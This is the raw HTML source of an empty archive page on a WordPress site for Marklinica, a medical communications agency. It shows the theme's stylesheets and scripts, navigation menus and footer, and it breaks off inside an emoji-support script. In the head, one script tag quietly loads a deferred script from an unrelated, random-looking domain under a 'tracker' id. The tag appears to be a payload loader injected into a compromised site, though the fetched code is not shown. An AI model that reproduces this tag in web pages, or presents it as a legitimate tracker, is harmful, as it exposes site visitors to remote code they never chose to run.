<link rel='stylesheet' id='edge-font_awesome-css' href='https://marklinica.com/wp-content/themes/dieter/assets/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='edge-font_elegant-css' href='https://marklinica.com/wp-content/themes/dieter/assets/css/elegant-icons/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='edge-ion_icons-css' href='https://marklinica.com/wp-content/themes/dieter/assets/css/ion-icons/css/ionicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='edge-linea_icons-css' href='https://marklinica.com/wp-content/themes/dieter/assets/css/linea-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://marklinica.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://marklinica.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dieter-edge-style-dynamic-css' href='https://marklinica.com/wp-content/themes/dieter/assets/css/style_dynamic.css?ver=1737479891' type='text/css' media='all' />
<link rel='stylesheet' id='dieter-edge-modules-responsive-css' href='https://marklinica.com/wp-content/themes/dieter/assets/css/modules-responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dieter-edge-style-dynamic-responsive-css' href='https://marklinica.com/wp-content/themes/dieter/assets/css/style_dynamic_responsive.css?ver=1737479891' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://marklinica.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='dieter-edge-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPlayfair+Display%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='https://marklinica.com/wp-content/plugins/mailin/css/mailin-front.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://marklinica.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://marklinica.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://foamfasfkkfkfkfa.com/lals?ts=1769416463" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https://marklinica.com/wp-admin/admin-ajax.php","ajax_nonce":"01eca02f21","flag_url":"https://marklinica.com/wp-content/plugins/mailin/img/flags/"};
//# sourceURL=sib-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://marklinica.com/wp-content/plugins/mailin/js/mailin-front.js?ver=1768496806" id="sib-front-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://marklinica.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://marklinica.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.39 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://marklinica.com/wp-content/uploads/2025/01/cropped-pngg-32x32.png" sizes="32x32" />
<link rel="icon" href="https://marklinica.com/wp-content/uploads/2025/01/cropped-pngg-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://marklinica.com/wp-content/uploads/2025/01/cropped-pngg-180x180.png" />
<meta name="msapplication-TileImage" content="https://marklinica.com/wp-content/uploads/2025/01/cropped-pngg-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='rs-plugin-settings-css' href='//marklinica.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.39' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body data-rsssl=1 class="archive tax-testimonials-category term-testimonials-1 term-56 wp-theme-dieter edge-core-1.1.1 dieter-ver-1.6 edge-smooth-page-transitions edge-smooth-page-transitions-fadeout edge-grid-1300 edge-header-standard edge-menu-area-shadow-disable edge-menu-area-in-grid-shadow-disable edge-menu-area-border-disable edge-menu-area-in-grid-border-disable edge-header-vertical-shadow-disable edge-header-vertical-border-disable edge-sticky-header-on-scroll-up edge-default-mobile-header edge-sticky-up-mobile-header edge-dropdown-animate-height edge-side-menu-slide-from-right wpb-js-composer js-comp-ver-8.7.2 vc_responsive" itemscope itemtype="//schema.org/WebPage">
    <section class="edge-side-menu">
	<div class="edge-close-side-menu-holder">
		<a class="edge-close-side-menu" href="#" target="_self">
			<span class="ion-close"></span>
		</a>
	</div>
    <div class="edge-side-area-holders">
        <div class="edge-side-menu-top">
        <div id="block-13" class="widget edge-sidearea widget_block">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"></ul>
</div><div class="widget edge-social-menu-widget"><div class="edge-widget-title-holder"><h3 class="edge-widget-title">Follow us</h3></div>
<div class="edge-social-menu-holder clearfix edge-social-menu-vertical">
	
					<div class="edge-social-menu-item">

													<a href="https://www.behance.net/Marklinica" target="_blank">
						

						<span class="edge-social-menu-item-name">
							Behance						</span>

													</a>
						
					</div>

				
					<div class="edge-social-menu-item">

													<a href="https://www.instagram.com/marklinica/" target="_blank">
						

						<span class="edge-social-menu-item-name">
							Instagram						</span>

													</a>
						
					</div>

				
					<div class="edge-social-menu-item">

													<a href="https://www.facebook.com/Marklinica" target="_blank">
						

						<span class="edge-social-menu-item-name">
							Facebook						</span>

													</a>
						
					</div>

				
					<div class="edge-social-menu-item">

													<a href="https://www.pinterest.com/marklinica_agency/_created/" target="_blank">
						

						<span class="edge-social-menu-item-name">
							Pinterest						</span>

													</a>
						
					</div>

				
					<div class="edge-social-menu-item">

													<a href="https://dribbble.com/Marklinica" target="_blank">
						

						<span class="edge-social-menu-item-name">
							Dribble						</span>

													</a>
						
					</div>

				
					<div class="edge-social-menu-item">

													<a href="https://vimeo.com/marklinica" target="_blank">
						

						<span class="edge-social-menu-item-name">
							Vimeo						</span>

													</a>
						
					</div>

				</div>
</div>        </div>
        <div class="edge-side-menu-bottom">
                    </div>
    </div>
</section>
    <div class="edge-wrapper">
        <div class="edge-wrapper-inner">
            
<header class="edge-page-header">
			<div class="edge-menu-area">
											<div class="edge-vertical-align-containers">
					<div class="edge-position-left">
						<div class="edge-position-left-inner">
							
						</div>
					</div>
					<div class="edge-position-right">
						<div class="edge-position-right-inner">
							
<nav class="edge-main-menu edge-drop-down edge-default-nav">
    <ul id="menu-rana-new-dieter-test" class="clearfix"><li id="nav-menu-item-13541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://marklinica.com/" class=""><span class="item_outer"><span class="item_text">Home</span></span></a></li>
<li id="nav-menu-item-13587" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://marklinica.com/medical-communications-agency/" class=""><span class="item_outer"><span class="item_text">About Marklinica</span></span></a></li>
<li id="nav-menu-item-13509" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://marklinica.com/services/" class=""><span class="item_outer"><span class="item_text">Services</span></span></a></li>
<li id="nav-menu-item-13515" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://marklinica.com/project-showcase/" class=""><span class="item_outer"><span class="item_text">Portfolio</span></span></a></li>
<li id="nav-menu-item-13514" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://marklinica.com/get-in-touch/" class=""><span class="item_outer"><span class="item_text">Contact</span></span></a></li>
<li id="nav-menu-item-14436" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://marklinica.com/?page_id=624" class=""><span class="item_outer"><span class="item_text">Blog</span></span></a></li>
</ul></nav>

									<a class="edge-side-menu-button-opener edge-icon-has-hover"  href="javascript:void(0)" >
						<span class="edge-side-menu-lines">
        		<i class="fa fa-bars" aria-hidden="true"></i>
        	</span>
		</a>
							</div>
					</div>
				</div>
						</div>
			
<div class="edge-sticky-header">
        <div class="edge-sticky-holder">
                <div class=" edge-vertical-align-containers">
                <div class="edge-position-left">
                    <div class="edge-position-left-inner">
                                            </div>
                </div>
                <div class="edge-position-right">
                    <div class="edge-position-right-inner">

                        
<nav class="edge-main-menu edge-drop-down edge-sticky-nav">
    <ul id="menu-rana-new-dieter-test-1" class="clearfix"><li id="sticky-nav-menu-item-13541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://marklinica.com/" class=""><span class="item_outer"><span class="item_text">Home</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-13587" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://marklinica.com/medical-communications-agency/" class=""><span class="item_outer"><span class="item_text">About Marklinica</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-13509" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://marklinica.com/services/" class=""><span class="item_outer"><span class="item_text">Services</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-13515" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://marklinica.com/project-showcase/" class=""><span class="item_outer"><span class="item_text">Portfolio</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-13514" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://marklinica.com/get-in-touch/" class=""><span class="item_outer"><span class="item_text">Contact</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-14436" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://marklinica.com/?page_id=624" class=""><span class="item_outer"><span class="item_text">Blog</span><span class="plus"></span></span></a></li>
</ul></nav>


                    </div>
                </div>
            </div>
                </div>
    </div>

</header>


	<header class="edge-mobile-header">
		<div class="edge-mobile-header-inner">
						<div class="edge-mobile-header-holder">
				<div class="edge-grid">
					<div class="edge-vertical-align-containers">
												<div class="edge-position-right">
							<div class="edge-position-right-inner">
																	<div class="edge-mobile-menu-opener">
										<a href="javascript:void(0)">
									<span class="edge-mobile-opener-icon-holder">
										<i class="fa fa-bars" aria-hidden="true"></i>
									</span>
										</a>
									</div>
															</div>
						</div>
					</div> <!-- close .edge-vertical-align-containers -->
				</div>
			</div>
			
	<nav class="edge-mobile-nav" role="navigation" aria-label="Mobile Menu">
		<div class="edge-grid">
			<ul id="menu-rana-new-dieter-test-2" class=""><li id="mobile-menu-item-13541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://marklinica.com/" class=""><span>Home</span></a></li>
<li id="mobile-menu-item-13587" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://marklinica.com/medical-communications-agency/" class=""><span>About Marklinica</span></a></li>
<li id="mobile-menu-item-13509" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://marklinica.com/services/" class=""><span>Services</span></a></li>
<li id="mobile-menu-item-13515" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://marklinica.com/project-showcase/" class=""><span>Portfolio</span></a></li>
<li id="mobile-menu-item-13514" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://marklinica.com/get-in-touch/" class=""><span>Contact</span></a></li>
<li id="mobile-menu-item-14436" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://marklinica.com/?page_id=624" class=""><span>Blog</span></a></li>
</ul>		</div>
	</nav>

		</div>
	</header> <!-- close .edge-mobile-header -->


	
	        			<a id='edge-back-to-top' href='#'>
                <span class="edge-btt-text">Top</span>
                <span class="edge-btt-line edge-btt-line-right"></span>
                <span class="edge-btt-line edge-btt-line-left"></span>
			</a>
			        
            <div class="edge-content" >
                <div class="edge-content-inner"><div class="edge-title edge-standard-type edge-content-left-alignment" style="height:200px;" data-height="200" >
        <div class="edge-title-holder" style="height:200px;">

        
        <div class="edge-container clearfix">
            <div class="edge-container-inner" >

        
                <div class="edge-title-subtitle-holder" style="">
                    <div class="edge-title-subtitle-holder-inner">
                                                                                            <h1 class="edge-page-title entry-title" ><span>Archive</span></h1>
                                                                                                                                                </div>
                </div>
            </div>
        </div>
    </div>
</div>
	<div class="edge-full-width">
				<div class="edge-full-width-inner">
			<div class="edge-grid-row ">
	<div class="edge-page-content-holder edge-grid-col-12">
		<div class="edge-blog-holder edge-blog-masonry edge-blog-pagination-standard edge-blog-type-masonry edge-blog-four-columns edge-blog-normal-space edge-blog-masonry-full-width" data-blog-type= masonry data-next-page= 2 data-max-num-pages= 0 data-post-number= 10 data-excerpt-length= 40 >
    <div class="edge-blog-holder-inner">
        <div class="edge-blog-masonry-grid-sizer"></div>
        <div class="edge-blog-masonry-grid-gutter"></div>
        <p class="edge-blog-no-posts">Sorry, no posts matched your criteria.</p>    </div>
    </div>	</div>
	</div>		</div>
			</div>
</div> <!-- close div.content_inner -->
	</div> <!-- close div.content -->
					<footer class="edge-page-footer">
				<div class="edge-footer-bottom-holder edge-footer-bottom-alignment-center">
	<div class="edge-footer-bottom-inner edge-grid">
		<div class="edge-grid-row">
							<div class="edge-grid-col-4">
					<div id="text-2" class="widget edge-footer-bottom-column-1 widget_text">			<div class="textwidget"><span style="font-size: 13px; color: #ffffff; line-height: 64px; text-transform: none; font-weight: 700;">©</span> <span style="font-size: 13px; color: #ffffff; line-height: 26px; text-transform: none; font-weight: 300;">All Rights Reserved for Marklinica Agency. </span>   </div>
		</div>				</div>
							<div class="edge-grid-col-4">
					<div id="block-14" class="widget edge-footer-bottom-column-2 widget_block widget_text">
<p></p>
</div>				</div>
							<div class="edge-grid-col-4">
					<div id="text-9" class="widget edge-footer-bottom-column-3 widget_text">			<div class="textwidget"></div>
		</div>				</div>
					</div>
	</div>
</div>			</footer>
			</div> <!-- close div.edge-wrapper-inner  -->
</div> <!-- close div.edge-wrapper -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dieter/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//marklinica.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//marklinica.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.39" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://marklinica.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://marklinica.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://marklinica.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://marklinica.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://marklinica.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://marklinica.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://marklinica.com/wp-content/themes/dieter/assets/js/modules/plugins/jquery.appear.js?ver=6.9" id="appear-js"></script>
<script type="text/javascript" src="https://marklinica.com/wp-content/themes/dieter/assets/js/modules/plugins/modernizr.min.js?ver=6.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://marklinica.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://marklinica.com/wp-content/themes/dieter/assets/js/modules/plugins/jquery.plugin.js?ver=6.9" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://marklinica.com/wp-content/themes/dieter/assets/js/modules/plugins/jquery.countdown.min.js?ver=6.9" id="countdown-js"></script>
<script type="text/javascript" src="https://marklinica.com/wp-content/themes/dieter/assets/js/modules/plugins/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://marklinica.com/wp-content/themes/dieter/assets/js/modules/plugins/parallax.min.js?ver=6.9" id="parallax-js"></script>
<script type="text/javascript" src="https://marklinica.com/wp-content/themes/dieter/assets/js/modules/plugins/easypiechart.js?ver=6.9" id="easypiechart-js"></script>
<script type="text/javascript" src="https://marklinica.com/wp-content/themes/dieter/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.9" id="waypoints-js"></script>
<script type="text/javascript" src="https://marklinica.com/wp-content/themes/dieter/assets/js/modules/plugins/Chart.min.js?ver=6.9" id="chart-js"></script>
<script type="text/javascript" src="https://marklinica.com/wp-content/themes/dieter/assets/js/modules/plugins/counter.js?ver=6.9" id="counter-js"></script>
<script type="text/javascript" src="https://marklinica.com/wp-content/themes/dieter/assets/js/modules/plugins/absoluteCounter.min.js?ver=6.9" id="absoluteCounter-js"></script>
<script type="text/javascript" src="https://marklinica.com/wp-content/themes/dieter/assets/js/modules/plugins/fluidvids.min.js?ver=6.9" id="fluidvids-js"></script>
<script type="text/javascript" src="https://marklinica.com/wp-content/themes/dieter/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.9" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://marklinica.com/wp-content/themes/dieter/assets/js/modules/plugins/jquery.nicescroll.min.js?ver=6.9" id="nicescroll-js"></script>
<script type="text/javascript" src="https://marklinica.com/wp-content/themes/dieter/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.9" id="scroll-to-plugin-js"></script>
<script type="text/javascript" src="https://marklinica.com/wp-content/themes/dieter/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.9" id="waitforimages-js"></script>
<script type="text/javascript" src="https://marklinica.com/wp-content/themes/dieter/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.9" id="jquery-easing-1.3-js"></script>
<script type="text/javascript" src="https://marklinica.com/wp-content/themes/dieter/assets/js/modules/plugins/jquery.multiscroll.min.js?ver=6.9" id="multiscroll-js"></script>
<script type="text/javascript" src="https://marklinica.com/wp-content/plugins/js_composer/assets/lib/vendor/dist/isotope-layout/dist/isotope.pkgd.min.js?ver=8.7.2" id="isotope-js"></script>
<script type="text/javascript" src="https://marklinica.com/wp-content/themes/dieter/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=6.9" id="packery-js"></script>
<script type="text/javascript" src="https://marklinica.com/wp-content/themes/dieter/assets/js/modules/plugins/jquery.fullPage.min.js?ver=6.9" id="fullpage-js"></script>
<script type="text/javascript" src="https://marklinica.com/wp-content/themes/dieter/assets/js/modules/plugins/typed.js?ver=6.9" id="typed-js"></script>
<script type="text/javascript" src="https://marklinica.com/wp-content/plugins/edge-core/post-types/portfolio/assets/js/plugins/jquery.justifiedGallery.min.js?ver=6.9" id="justified-gallery-script-js"></script>
<script type="text/javascript" id="dieter-edge-modules-js-extra">
/* <![CDATA[ */
var edgeGlobalVars = {"vars":{"edgeAddForAdminBar":0,"edgeElementAppearAmount":-100,"edgeAddingToCart":"Adding to Cart...","edgePrevNav":"Prev","edgeNextNav":"Next","edgeTopBarHeight":0,"edgeStickyHeaderHeight":85,"edgeStickyHeaderTransparencyHeight":85,"edgeLogoAreaHeight":0,"edgeMenuAreaHeight":125,"edgeMobileHeaderHeight":125}};
var edgePerPageVars = {"vars":{"edgeStickyScrollAmount":1200,"edgeHeaderTransparencyHeight":0}};
//# sourceURL=dieter-edge-modules-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://marklinica.com/wp-content/themes/dieter/assets/js/modules.min.js?ver=6.9" id="dieter-edge-modules-js"></script>
<script type="text/javascript" src="https://marklinica.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="edge-like-js-extra">
/* <![CDATA[ */
var edgeLike = {"ajaxurl":"https://marklinica.com/wp-admin/admin-ajax.php"};
//# sourceURL=edge-like-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://marklinica.com/wp-content/themes/dieter/assets/js/modules/plugins/like.js?ver=1.0" id="edge-like-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://marklinica.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return 